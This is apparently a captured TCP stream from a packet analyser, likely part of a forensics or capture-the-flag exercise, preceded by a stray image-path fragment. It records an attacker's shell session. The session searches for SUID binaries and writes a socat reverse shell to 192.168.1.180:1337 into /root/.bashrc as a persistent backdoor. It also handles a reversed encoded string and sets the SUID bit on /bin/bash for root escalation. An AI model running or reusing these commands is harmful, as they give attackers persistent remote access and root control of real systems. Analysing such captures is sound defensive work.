 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo
"==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target
6 client pkts, 7 server pkts, 11 turns.
Entire conversation (1,711 bytes) Show data as ASCII Stream 14
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help